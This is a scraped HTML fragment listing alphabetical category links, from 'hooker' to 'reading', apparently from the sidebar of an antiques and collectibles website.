	<li class="cat-item cat-item-5039"><a href="https://collectionantiqueused.com/category/hooker/" >hooker</a>
</li>
	<li class="cat-item cat-item-4165"><a href="https://collectionantiqueused.com/category/hope/" >hope</a>
</li>
	<li class="cat-item cat-item-8083"><a href="https://collectionantiqueused.com/category/horn/" >horn</a>
</li>
	<li class="cat-item cat-item-5865"><a href="https://collectionantiqueused.com/category/horse/" >horse</a>
</li>
	<li class="cat-item cat-item-7652"><a href="https://collectionantiqueused.com/category/horus/" >horus</a>
</li>
	<li class="cat-item cat-item-8225"><a href="https://collectionantiqueused.com/category/hotel/" >hotel</a>
</li>
	<li class="cat-item cat-item-4788"><a href="https://collectionantiqueused.com/category/house/" >house</a>
</li>
	<li class="cat-item cat-item-8082"><a href="https://collectionantiqueused.com/category/household/" >household</a>
</li>
	<li class="cat-item cat-item-4522"><a href="https://collectionantiqueused.com/category/howard/" >howard</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://collectionantiqueused.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-6443"><a href="https://collectionantiqueused.com/category/hugeestate-lot-of/" >hugeestate-lot-of</a>
</li>
	<li class="cat-item cat-item-742"><a href="https://collectionantiqueused.com/category/hughes/" >hughes</a>
</li>
	<li class="cat-item cat-item-2912"><a href="https://collectionantiqueused.com/category/humber/" >humber</a>
</li>
	<li class="cat-item cat-item-7744"><a href="https://collectionantiqueused.com/category/hundred/" >hundred</a>
</li>
	<li class="cat-item cat-item-7664"><a href="https://collectionantiqueused.com/category/hunting/" >hunting</a>
</li>
	<li class="cat-item cat-item-5906"><a href="https://collectionantiqueused.com/category/identify/" >identify</a>
</li>
	<li class="cat-item cat-item-2703"><a href="https://collectionantiqueused.com/category/iggy/" >iggy</a>
</li>
	<li class="cat-item cat-item-3263"><a href="https://collectionantiqueused.com/category/illinois/" >illinois</a>
</li>
	<li class="cat-item cat-item-8425"><a href="https://collectionantiqueused.com/category/imari/" >imari</a>
</li>
	<li class="cat-item cat-item-607"><a href="https://collectionantiqueused.com/category/immaculate/" >immaculate</a>
</li>
	<li class="cat-item cat-item-2724"><a href="https://collectionantiqueused.com/category/important/" >important</a>
</li>
	<li class="cat-item cat-item-6739"><a href="https://collectionantiqueused.com/category/impressive/" >impressive</a>
</li>
	<li class="cat-item cat-item-6679"><a href="https://collectionantiqueused.com/category/inches/" >inches</a>
</li>
	<li class="cat-item cat-item-6893"><a href="https://collectionantiqueused.com/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-2016"><a href="https://collectionantiqueused.com/category/incredibly/" >incredibly</a>
</li>
	<li class="cat-item cat-item-8313"><a href="https://collectionantiqueused.com/category/indalo/" >indalo</a>
</li>
	<li class="cat-item cat-item-3219"><a href="https://collectionantiqueused.com/category/india/" >india</a>
</li>
	<li class="cat-item cat-item-6190"><a href="https://collectionantiqueused.com/category/inkwell/" >inkwell</a>
</li>
	<li class="cat-item cat-item-6584"><a href="https://collectionantiqueused.com/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-3469"><a href="https://collectionantiqueused.com/category/inspired/" >inspired</a>
</li>
	<li class="cat-item cat-item-3643"><a href="https://collectionantiqueused.com/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-4518"><a href="https://collectionantiqueused.com/category/international/" >international</a>
</li>
	<li class="cat-item cat-item-8340"><a href="https://collectionantiqueused.com/category/intriguing/" >intriguing</a>
</li>
	<li class="cat-item cat-item-2045"><a href="https://collectionantiqueused.com/category/introduction/" >introduction</a>
</li>
	<li class="cat-item cat-item-3056"><a href="https://collectionantiqueused.com/category/invest/" >invest</a>
</li>
	<li class="cat-item cat-item-7503"><a href="https://collectionantiqueused.com/category/iraq/" >iraq</a>
</li>
	<li class="cat-item cat-item-7404"><a href="https://collectionantiqueused.com/category/isis/" >isis</a>
</li>
	<li class="cat-item cat-item-4708"><a href="https://collectionantiqueused.com/category/items/" >items</a>
</li>
	<li class="cat-item cat-item-6257"><a href="https://collectionantiqueused.com/category/jacket/" >jacket</a>
</li>
	<li class="cat-item cat-item-2633"><a href="https://collectionantiqueused.com/category/jaeger/" >jaeger</a>
</li>
	<li class="cat-item cat-item-5137"><a href="https://collectionantiqueused.com/category/janeiro/" >janeiro</a>
</li>
	<li class="cat-item cat-item-2120"><a href="https://collectionantiqueused.com/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-3029"><a href="https://collectionantiqueused.com/category/japy/" >japy</a>
</li>
	<li class="cat-item cat-item-2387"><a href="https://collectionantiqueused.com/category/jataka/" >jataka</a>
</li>
	<li class="cat-item cat-item-3818"><a href="https://collectionantiqueused.com/category/jefferson/" >jefferson</a>
</li>
	<li class="cat-item cat-item-367"><a href="https://collectionantiqueused.com/category/jennings/" >jennings</a>
</li>
	<li class="cat-item cat-item-8109"><a href="https://collectionantiqueused.com/category/jess/" >jess</a>
</li>
	<li class="cat-item cat-item-7483"><a href="https://collectionantiqueused.com/category/jewel/" >jewel</a>
</li>
	<li class="cat-item cat-item-7167"><a href="https://collectionantiqueused.com/category/jewelry/" >jewelry</a>
</li>
	<li class="cat-item cat-item-7821"><a href="https://collectionantiqueused.com/category/jimmy/" >jimmy</a>
</li>
	<li class="cat-item cat-item-4931"><a href="https://collectionantiqueused.com/category/joannie/" >joannie</a>
</li>
	<li class="cat-item cat-item-1745"><a href="https://collectionantiqueused.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-7809"><a href="https://collectionantiqueused.com/category/judaica/" >judaica</a>
</li>
	<li class="cat-item cat-item-1264"><a href="https://collectionantiqueused.com/category/jukebox/" >jukebox</a>
</li>
	<li class="cat-item cat-item-476"><a href="https://collectionantiqueused.com/category/junghans/" >junghans</a>
</li>
	<li class="cat-item cat-item-7182"><a href="https://collectionantiqueused.com/category/junk/" >junk</a>
</li>
	<li class="cat-item cat-item-2106"><a href="https://collectionantiqueused.com/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-2755"><a href="https://collectionantiqueused.com/category/kalon/" >kalon</a>
</li>
	<li class="cat-item cat-item-7875"><a href="https://collectionantiqueused.com/category/kansas/" >kansas</a>
</li>
	<li class="cat-item cat-item-1850"><a href="https://collectionantiqueused.com/category/karbidlampe/" >karbidlampe</a>
</li>
	<li class="cat-item cat-item-8488"><a href="https://collectionantiqueused.com/category/katar/" >katar</a>
</li>
	<li class="cat-item cat-item-7673"><a href="https://collectionantiqueused.com/category/katherines/" >katherine&#039;s</a>
</li>
	<li class="cat-item cat-item-8524"><a href="https://collectionantiqueused.com/category/kato/" >kato</a>
</li>
	<li class="cat-item cat-item-5931"><a href="https://collectionantiqueused.com/category/kellogg/" >kellogg</a>
</li>
	<li class="cat-item cat-item-3333"><a href="https://collectionantiqueused.com/category/kelly/" >kelly</a>
</li>
	<li class="cat-item cat-item-5502"><a href="https://collectionantiqueused.com/category/kerala/" >kerala</a>
</li>
	<li class="cat-item cat-item-745"><a href="https://collectionantiqueused.com/category/kienzle/" >kienzle</a>
</li>
	<li class="cat-item cat-item-8534"><a href="https://collectionantiqueused.com/category/kiku/" >kiku</a>
</li>
	<li class="cat-item cat-item-2836"><a href="https://collectionantiqueused.com/category/kimball/" >kimball</a>
</li>
	<li class="cat-item cat-item-6886"><a href="https://collectionantiqueused.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-3472"><a href="https://collectionantiqueused.com/category/kingdom/" >kingdom</a>
</li>
	<li class="cat-item cat-item-8566"><a href="https://collectionantiqueused.com/category/kiseto/" >kiseto</a>
</li>
	<li class="cat-item cat-item-5120"><a href="https://collectionantiqueused.com/category/kiwi/" >kiwi</a>
</li>
	<li class="cat-item cat-item-4759"><a href="https://collectionantiqueused.com/category/knight/" >knight</a>
</li>
	<li class="cat-item cat-item-2600"><a href="https://collectionantiqueused.com/category/knives/" >knives</a>
</li>
	<li class="cat-item cat-item-8780"><a href="https://collectionantiqueused.com/category/kofun/" >kofun</a>
</li>
	<li class="cat-item cat-item-5143"><a href="https://collectionantiqueused.com/category/koh-i-noor/" >koh-i-noor</a>
</li>
	<li class="cat-item cat-item-2678"><a href="https://collectionantiqueused.com/category/korean/" >korean</a>
</li>
	<li class="cat-item cat-item-4264"><a href="https://collectionantiqueused.com/category/koto/" >koto</a>
</li>
	<li class="cat-item cat-item-7079"><a href="https://collectionantiqueused.com/category/kovels/" >kovels</a>
</li>
	<li class="cat-item cat-item-2998"><a href="https://collectionantiqueused.com/category/kroeberalaska/" >kroeber&#039;alaska&#039;</a>
</li>
	<li class="cat-item cat-item-8563"><a href="https://collectionantiqueused.com/category/kutani/" >kutani</a>
</li>
	<li class="cat-item cat-item-1755"><a href="https://collectionantiqueused.com/category/l3441/" >l3441-</a>
</li>
	<li class="cat-item cat-item-2375"><a href="https://collectionantiqueused.com/category/lady/" >lady</a>
</li>
	<li class="cat-item cat-item-6356"><a href="https://collectionantiqueused.com/category/lamp/" >lamp</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://collectionantiqueused.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-9013"><a href="https://collectionantiqueused.com/category/largest/" >largest</a>
</li>
	<li class="cat-item cat-item-5562"><a href="https://collectionantiqueused.com/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-7355"><a href="https://collectionantiqueused.com/category/latest/" >latest</a>
</li>
	<li class="cat-item cat-item-4995"><a href="https://collectionantiqueused.com/category/learning/" >learning</a>
</li>
	<li class="cat-item cat-item-4781"><a href="https://collectionantiqueused.com/category/left/" >left</a>
</li>
	<li class="cat-item cat-item-2747"><a href="https://collectionantiqueused.com/category/lego/" >lego</a>
</li>
	<li class="cat-item cat-item-3274"><a href="https://collectionantiqueused.com/category/lemon/" >lemon</a>
</li>
	<li class="cat-item cat-item-7769"><a href="https://collectionantiqueused.com/category/libraries/" >libraries</a>
</li>
	<li class="cat-item cat-item-4411"><a href="https://collectionantiqueused.com/category/lifetime/" >lifetime</a>
</li>
	<li class="cat-item cat-item-3158"><a href="https://collectionantiqueused.com/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-8598"><a href="https://collectionantiqueused.com/category/lighter/" >lighter</a>
</li>
	<li class="cat-item cat-item-8258"><a href="https://collectionantiqueused.com/category/limoges/" >limoges</a>
</li>
	<li class="cat-item cat-item-3395"><a href="https://collectionantiqueused.com/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-4816"><a href="https://collectionantiqueused.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-635"><a href="https://collectionantiqueused.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-6839"><a href="https://collectionantiqueused.com/category/lord/" >lord</a>
</li>
	<li class="cat-item cat-item-5354"><a href="https://collectionantiqueused.com/category/louis/" >louis</a>
</li>
	<li class="cat-item cat-item-5902"><a href="https://collectionantiqueused.com/category/lov-18b-4jr/" >lov-18b-4jr</a>
</li>
	<li class="cat-item cat-item-2166"><a href="https://collectionantiqueused.com/category/lovely/" >lovely</a>
</li>
	<li class="cat-item cat-item-4577"><a href="https://collectionantiqueused.com/category/mack/" >mack</a>
</li>
	<li class="cat-item cat-item-7728"><a href="https://collectionantiqueused.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-6624"><a href="https://collectionantiqueused.com/category/madhubani/" >madhubani</a>
</li>
	<li class="cat-item cat-item-7796"><a href="https://collectionantiqueused.com/category/magazine/" >magazine</a>
</li>
	<li class="cat-item cat-item-6613"><a href="https://collectionantiqueused.com/category/magee/" >magee</a>
</li>
	<li class="cat-item cat-item-1730"><a href="https://collectionantiqueused.com/category/magic/" >magic</a>
</li>
	<li class="cat-item cat-item-8599"><a href="https://collectionantiqueused.com/category/magnificent/" >magnificent</a>
</li>
	<li class="cat-item cat-item-6168"><a href="https://collectionantiqueused.com/category/maitland/" >maitland</a>
</li>
	<li class="cat-item cat-item-4115"><a href="https://collectionantiqueused.com/category/maitland-smith/" >maitland-smith</a>
</li>
	<li class="cat-item cat-item-1504"><a href="https://collectionantiqueused.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-7427"><a href="https://collectionantiqueused.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-8530"><a href="https://collectionantiqueused.com/category/malta/" >malta</a>
</li>
	<li class="cat-item cat-item-8406"><a href="https://collectionantiqueused.com/category/manning/" >manning</a>
</li>
	<li class="cat-item cat-item-7669"><a href="https://collectionantiqueused.com/category/mask/" >mask</a>
</li>
	<li class="cat-item cat-item-677"><a href="https://collectionantiqueused.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-7524"><a href="https://collectionantiqueused.com/category/masterpiece/" >masterpiece</a>
</li>
	<li class="cat-item cat-item-8900"><a href="https://collectionantiqueused.com/category/maximalist/" >maximalist</a>
</li>
	<li class="cat-item cat-item-5526"><a href="https://collectionantiqueused.com/category/mean/" >mean</a>
</li>
	<li class="cat-item cat-item-8218"><a href="https://collectionantiqueused.com/category/meant/" >meant</a>
</li>
	<li class="cat-item cat-item-8003"><a href="https://collectionantiqueused.com/category/medallion/" >medallion</a>
</li>
	<li class="cat-item cat-item-4089"><a href="https://collectionantiqueused.com/category/medical/" >medical</a>
</li>
	<li class="cat-item cat-item-3559"><a href="https://collectionantiqueused.com/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-8296"><a href="https://collectionantiqueused.com/category/meiji/" >meiji</a>
</li>
	<li class="cat-item cat-item-7564"><a href="https://collectionantiqueused.com/category/member/" >member</a>
</li>
	<li class="cat-item cat-item-8394"><a href="https://collectionantiqueused.com/category/mens/" >men&#039;s</a>
</li>
	<li class="cat-item cat-item-3734"><a href="https://collectionantiqueused.com/category/mercedes/" >mercedes</a>
</li>
	<li class="cat-item cat-item-2709"><a href="https://collectionantiqueused.com/category/mercedes-benz/" >mercedes-benz</a>
</li>
	<li class="cat-item cat-item-5933"><a href="https://collectionantiqueused.com/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://collectionantiqueused.com/category/meter/" >meter</a>
</li>
	<li class="cat-item cat-item-3069"><a href="https://collectionantiqueused.com/category/meticulously/" >meticulously</a>
</li>
	<li class="cat-item cat-item-8974"><a href="https://collectionantiqueused.com/category/mexico/" >mexico</a>
</li>
	<li class="cat-item cat-item-3943"><a href="https://collectionantiqueused.com/category/michigan/" >michigan</a>
</li>
	<li class="cat-item cat-item-6146"><a href="https://collectionantiqueused.com/category/mickey/" >mickey</a>
</li>
	<li class="cat-item cat-item-3768"><a href="https://collectionantiqueused.com/category/mico/" >mico</a>
</li>
	<li class="cat-item cat-item-6936"><a href="https://collectionantiqueused.com/category/mikasa/" >mikasa</a>
</li>
	<li class="cat-item cat-item-8270"><a href="https://collectionantiqueused.com/category/mike/" >mike</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://collectionantiqueused.com/category/military/" >military</a>
</li>
	<li class="cat-item cat-item-3293"><a href="https://collectionantiqueused.com/category/million/" >million</a>
</li>
	<li class="cat-item cat-item-672"><a href="https://collectionantiqueused.com/category/mills/" >mills</a>
</li>
	<li class="cat-item cat-item-4912"><a href="https://collectionantiqueused.com/category/miniature/" >miniature</a>
</li>
	<li class="cat-item cat-item-1278"><a href="https://collectionantiqueused.com/category/minnesota/" >minnesota</a>
</li>
	<li class="cat-item cat-item-3299"><a href="https://collectionantiqueused.com/category/minty/" >minty</a>
</li>
	<li class="cat-item cat-item-2085"><a href="https://collectionantiqueused.com/category/mira/" >mira</a>
</li>
	<li class="cat-item cat-item-6710"><a href="https://collectionantiqueused.com/category/miscellaneous/" >miscellaneous</a>
</li>
	<li class="cat-item cat-item-1401"><a href="https://collectionantiqueused.com/category/mitchell/" >mitchell</a>
</li>
	<li class="cat-item cat-item-7423"><a href="https://collectionantiqueused.com/category/mitten/" >mitten</a>
</li>
	<li class="cat-item cat-item-4375"><a href="https://collectionantiqueused.com/category/mixed/" >mixed</a>
</li>
	<li class="cat-item cat-item-5797"><a href="https://collectionantiqueused.com/category/mode/" >mode</a>
</li>
	<li class="cat-item cat-item-924"><a href="https://collectionantiqueused.com/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-6287"><a href="https://collectionantiqueused.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-7300"><a href="https://collectionantiqueused.com/category/mohsin/" >mohsin</a>
</li>
	<li class="cat-item cat-item-3657"><a href="https://collectionantiqueused.com/category/montenegro/" >montenegro</a>
</li>
	<li class="cat-item cat-item-7089"><a href="https://collectionantiqueused.com/category/moon/" >moon</a>
</li>
	<li class="cat-item cat-item-5739"><a href="https://collectionantiqueused.com/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-3706"><a href="https://collectionantiqueused.com/category/moroccan/" >moroccan</a>
</li>
	<li class="cat-item cat-item-6273"><a href="https://collectionantiqueused.com/category/mosaic/" >mosaic</a>
</li>
	<li class="cat-item cat-item-3815"><a href="https://collectionantiqueused.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-1225"><a href="https://collectionantiqueused.com/category/mosteller/" >mosteller</a>
</li>
	<li class="cat-item cat-item-7889"><a href="https://collectionantiqueused.com/category/motorcycle/" >motorcycle</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://collectionantiqueused.com/category/motorola/" >motorola</a>
</li>
	<li class="cat-item cat-item-6083"><a href="https://collectionantiqueused.com/category/mount/" >mount</a>
</li>
	<li class="cat-item cat-item-8751"><a href="https://collectionantiqueused.com/category/mountain/" >mountain</a>
</li>
	<li class="cat-item cat-item-6073"><a href="https://collectionantiqueused.com/category/mourning/" >mourning</a>
</li>
	<li class="cat-item cat-item-3566"><a href="https://collectionantiqueused.com/category/mtg/" >mtg-</a>
</li>
	<li class="cat-item cat-item-7067"><a href="https://collectionantiqueused.com/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-6647"><a href="https://collectionantiqueused.com/category/multi-box/" >multi-box</a>
</li>
	<li class="cat-item cat-item-8010"><a href="https://collectionantiqueused.com/category/museum-quality/" >museum-quality</a>
</li>
	<li class="cat-item cat-item-8892"><a href="https://collectionantiqueused.com/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-3111"><a href="https://collectionantiqueused.com/category/mutoscope/" >mutoscope</a>
</li>
	<li class="cat-item cat-item-6123"><a href="https://collectionantiqueused.com/category/nanas/" >nana&#039;s</a>
</li>
	<li class="cat-item cat-item-8368"><a href="https://collectionantiqueused.com/category/narumikata/" >narumikata</a>
</li>
	<li class="cat-item cat-item-3435"><a href="https://collectionantiqueused.com/category/nathan/" >nathan</a>
</li>
	<li class="cat-item cat-item-3721"><a href="https://collectionantiqueused.com/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://collectionantiqueused.com/category/native/" >native</a>
</li>
	<li class="cat-item cat-item-7445"><a href="https://collectionantiqueused.com/category/natural/" >natural</a>
</li>
	<li class="cat-item cat-item-6245"><a href="https://collectionantiqueused.com/category/naughty/" >naughty</a>
</li>
	<li class="cat-item cat-item-5499"><a href="https://collectionantiqueused.com/category/neapolitan/" >neapolitan</a>
</li>
	<li class="cat-item cat-item-7699"><a href="https://collectionantiqueused.com/category/necchi/" >necchi</a>
</li>
	<li class="cat-item cat-item-7216"><a href="https://collectionantiqueused.com/category/nefertem/" >nefertem</a>
</li>
	<li class="cat-item cat-item-7441"><a href="https://collectionantiqueused.com/category/nefertum/" >nefertum</a>
</li>
	<li class="cat-item cat-item-8503"><a href="https://collectionantiqueused.com/category/nega-file/" >nega-file</a>
</li>
	<li class="cat-item cat-item-8343"><a href="https://collectionantiqueused.com/category/negotiations/" >negotiations</a>
</li>
	<li class="cat-item cat-item-7056"><a href="https://collectionantiqueused.com/category/neolithic/" >neolithic</a>
</li>
	<li class="cat-item cat-item-4413"><a href="https://collectionantiqueused.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-7553"><a href="https://collectionantiqueused.com/category/newsweek/" >newsweek</a>
</li>
	<li class="cat-item cat-item-1587"><a href="https://collectionantiqueused.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-7106"><a href="https://collectionantiqueused.com/category/noritake/" >noritake</a>
</li>
	<li class="cat-item cat-item-4688"><a href="https://collectionantiqueused.com/category/okeefe/" >o&#039;keefe</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://collectionantiqueused.com/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-6769"><a href="https://collectionantiqueused.com/category/once/" >once</a>
</li>
	<li class="cat-item cat-item-5128"><a href="https://collectionantiqueused.com/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-2113"><a href="https://collectionantiqueused.com/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-6192"><a href="https://collectionantiqueused.com/category/opening/" >opening</a>
</li>
	<li class="cat-item cat-item-5852"><a href="https://collectionantiqueused.com/category/openwork/" >openwork</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://collectionantiqueused.com/category/opportunity/" >opportunity</a>
</li>
	<li class="cat-item cat-item-6749"><a href="https://collectionantiqueused.com/category/optical/" >optical</a>
</li>
	<li class="cat-item cat-item-2941"><a href="https://collectionantiqueused.com/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-1221"><a href="https://collectionantiqueused.com/category/origenell/" >origenell</a>
</li>
	<li class="cat-item cat-item-433"><a href="https://collectionantiqueused.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://collectionantiqueused.com/category/origional/" >origional</a>
</li>
	<li class="cat-item cat-item-6034"><a href="https://collectionantiqueused.com/category/ornate/" >ornate</a>
</li>
	<li class="cat-item cat-item-5284"><a href="https://collectionantiqueused.com/category/ottawa/" >ottawa</a>
</li>
	<li class="cat-item cat-item-1105"><a href="https://collectionantiqueused.com/category/outdoor/" >outdoor</a>
</li>
	<li class="cat-item cat-item-668"><a href="https://collectionantiqueused.com/category/outstanding/" >outstanding</a>
</li>
	<li class="cat-item cat-item-5397"><a href="https://collectionantiqueused.com/category/overlook/" >overlook</a>
</li>
	<li class="cat-item cat-item-8205"><a href="https://collectionantiqueused.com/category/overlooked/" >overlooked</a>
</li>
	<li class="cat-item cat-item-3106"><a href="https://collectionantiqueused.com/category/overman/" >overman</a>
</li>
	<li class="cat-item cat-item-6641"><a href="https://collectionantiqueused.com/category/owner/" >owner</a>
</li>
	<li class="cat-item cat-item-6697"><a href="https://collectionantiqueused.com/category/oxidized/" >oxidized</a>
</li>
	<li class="cat-item cat-item-3038"><a href="https://collectionantiqueused.com/category/pablo/" >pablo</a>
</li>
	<li class="cat-item cat-item-1377"><a href="https://collectionantiqueused.com/category/pace/" >pace&#039;</a>
</li>
	<li class="cat-item cat-item-5116"><a href="https://collectionantiqueused.com/category/packed/" >packed</a>
</li>
	<li class="cat-item cat-item-5585"><a href="https://collectionantiqueused.com/category/paginated/" >paginated</a>
</li>
	<li class="cat-item cat-item-6403"><a href="https://collectionantiqueused.com/category/paid/" >paid</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://collectionantiqueused.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-2173"><a href="https://collectionantiqueused.com/category/pancake/" >pancake</a>
</li>
	<li class="cat-item cat-item-1548"><a href="https://collectionantiqueused.com/category/paper/" >paper</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://collectionantiqueused.com/category/pattern/" >pattern</a>
</li>
	<li class="cat-item cat-item-7023"><a href="https://collectionantiqueused.com/category/pawn/" >pawn</a>
</li>
	<li class="cat-item cat-item-5305"><a href="https://collectionantiqueused.com/category/pawnee/" >pawnee</a>
</li>
	<li class="cat-item cat-item-3050"><a href="https://collectionantiqueused.com/category/peerless/" >peerless</a>
</li>
	<li class="cat-item cat-item-4999"><a href="https://collectionantiqueused.com/category/pennsylvania/" >pennsylvania</a>
</li>
	<li class="cat-item cat-item-8837"><a href="https://collectionantiqueused.com/category/penny/" >penny</a>
</li>
	<li class="cat-item cat-item-1621"><a href="https://collectionantiqueused.com/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-7706"><a href="https://collectionantiqueused.com/category/perfume/" >perfume</a>
</li>
	<li class="cat-item cat-item-1639"><a href="https://collectionantiqueused.com/category/persian/" >persian</a>
</li>
	<li class="cat-item cat-item-6899"><a href="https://collectionantiqueused.com/category/personal/" >personal</a>
</li>
	<li class="cat-item cat-item-2148"><a href="https://collectionantiqueused.com/category/petromax/" >petromax</a>
</li>
	<li class="cat-item cat-item-7122"><a href="https://collectionantiqueused.com/category/pharaoh/" >pharaoh</a>
</li>
	<li class="cat-item cat-item-7295"><a href="https://collectionantiqueused.com/category/pharaonic/" >pharaonic</a>
</li>
	<li class="cat-item cat-item-5295"><a href="https://collectionantiqueused.com/category/philadelphia/" >philadelphia</a>
</li>
	<li class="cat-item cat-item-4321"><a href="https://collectionantiqueused.com/category/phonograph/" >phonograph</a>
</li>
	<li class="cat-item cat-item-4498"><a href="https://collectionantiqueused.com/category/picker/" >picker</a>
</li>
	<li class="cat-item cat-item-5969"><a href="https://collectionantiqueused.com/category/piermont/" >piermont</a>
</li>
	<li class="cat-item cat-item-8873"><a href="https://collectionantiqueused.com/category/pieza/" >pieza</a>
</li>
	<li class="cat-item cat-item-3383"><a href="https://collectionantiqueused.com/category/pinto/" >pinto</a>
</li>
	<li class="cat-item cat-item-4507"><a href="https://collectionantiqueused.com/category/pioneer/" >pioneer</a>
</li>
	<li class="cat-item cat-item-8119"><a href="https://collectionantiqueused.com/category/piute/" >piute</a>
</li>
	<li class="cat-item cat-item-4740"><a href="https://collectionantiqueused.com/category/place/" >place</a>
</li>
	<li class="cat-item cat-item-7421"><a href="https://collectionantiqueused.com/category/places/" >places</a>
</li>
	<li class="cat-item cat-item-1808"><a href="https://collectionantiqueused.com/category/plains/" >plains</a>
</li>
	<li class="cat-item cat-item-4871"><a href="https://collectionantiqueused.com/category/planes/" >planes</a>
</li>
	<li class="cat-item cat-item-1431"><a href="https://collectionantiqueused.com/category/playboy/" >playboy</a>
</li>
	<li class="cat-item cat-item-6033"><a href="https://collectionantiqueused.com/category/pobeda/" >pobeda</a>
</li>
	<li class="cat-item cat-item-3946"><a href="https://collectionantiqueused.com/category/pokemon/" >pokemon</a>
</li>
	<li class="cat-item cat-item-5650"><a href="https://collectionantiqueused.com/category/poljot/" >poljot</a>
</li>
	<li class="cat-item cat-item-3646"><a href="https://collectionantiqueused.com/category/polly/" >polly</a>
</li>
	<li class="cat-item cat-item-7202"><a href="https://collectionantiqueused.com/category/polonaise/" >polonaise</a>
</li>
	<li class="cat-item cat-item-1405"><a href="https://collectionantiqueused.com/category/post/" >post</a>
</li>
	<li class="cat-item cat-item-7803"><a href="https://collectionantiqueused.com/category/postcard/" >postcard</a>
</li>
	<li class="cat-item cat-item-7908"><a href="https://collectionantiqueused.com/category/pre-1900s/" >pre-1900s</a>
</li>
	<li class="cat-item cat-item-4630"><a href="https://collectionantiqueused.com/category/pre-griswold/" >pre-griswold</a>
</li>
	<li class="cat-item cat-item-6413"><a href="https://collectionantiqueused.com/category/premier/" >premier</a>
</li>
	<li class="cat-item cat-item-8854"><a href="https://collectionantiqueused.com/category/preowned/" >preowned</a>
</li>
	<li class="cat-item cat-item-8790"><a href="https://collectionantiqueused.com/category/pretty/" >pretty</a>
</li>
	<li class="cat-item cat-item-2821"><a href="https://collectionantiqueused.com/category/prewar/" >prewar</a>
</li>
	<li class="cat-item cat-item-3504"><a href="https://collectionantiqueused.com/category/price/" >price</a>
</li>
	<li class="cat-item cat-item-4043"><a href="https://collectionantiqueused.com/category/prices/" >prices</a>
</li>
	<li class="cat-item cat-item-8399"><a href="https://collectionantiqueused.com/category/pricing/" >pricing</a>
</li>
	<li class="cat-item cat-item-5857"><a href="https://collectionantiqueused.com/category/private/" >private</a>
</li>
	<li class="cat-item cat-item-3182"><a href="https://collectionantiqueused.com/category/prized/" >prized</a>
</li>
	<li class="cat-item cat-item-1821"><a href="https://collectionantiqueused.com/category/professionally/" >professionally</a>
</li>
	<li class="cat-item cat-item-7191"><a href="https://collectionantiqueused.com/category/protection/" >protection</a>
</li>
	<li class="cat-item cat-item-5427"><a href="https://collectionantiqueused.com/category/prussia/" >prussia</a>
</li>
	<li class="cat-item cat-item-7844"><a href="https://collectionantiqueused.com/category/pulling/" >pulling</a>
</li>
	<li class="cat-item cat-item-6216"><a href="https://collectionantiqueused.com/category/q1-1955/" >q1-1955</a>
</li>
	<li class="cat-item cat-item-3699"><a href="https://collectionantiqueused.com/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-1445"><a href="https://collectionantiqueused.com/category/quart/" >quart</a>
</li>
	<li class="cat-item cat-item-5441"><a href="https://collectionantiqueused.com/category/quincy/" >quincy</a>
</li>
	<li class="cat-item cat-item-5230"><a href="https://collectionantiqueused.com/category/raer/" >raer</a>
</li>
	<li class="cat-item cat-item-2464"><a href="https://collectionantiqueused.com/category/railroad/" >railroad</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://collectionantiqueused.com/category/raketa/" >raketa</a>
</li>
	<li class="cat-item cat-item-6107"><a href="https://collectionantiqueused.com/category/ranking/" >ranking</a>
</li>
	<li class="cat-item cat-item-398"><a href="https://collectionantiqueused.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-2507"><a href="https://collectionantiqueused.com/category/rarelly/" >rarelly</a>
</li>
	<li class="cat-item cat-item-8792"><a href="https://collectionantiqueused.com/category/rarely/" >rarely</a>
</li>
	<li class="cat-item cat-item-2301"><a href="https://collectionantiqueused.com/category/rarest/" >rarest</a>
</li>
	<li class="cat-item cat-item-2078"><a href="https://collectionantiqueused.com/category/rarity/" >rarity</a>
</li>
	<li class="cat-item cat-item-4432"><a href="https://collectionantiqueused.com/category/reading/" >reading</a>
</li>
